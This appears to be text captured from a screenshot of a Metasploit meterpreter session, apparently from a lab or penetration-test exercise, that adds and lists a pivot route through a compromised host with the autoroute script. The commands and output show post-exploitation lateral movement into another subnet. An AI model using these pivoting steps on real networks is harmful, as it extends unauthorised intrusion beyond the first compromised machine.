 meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.56.101
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.170.84.0       255.255.255.0      Session 2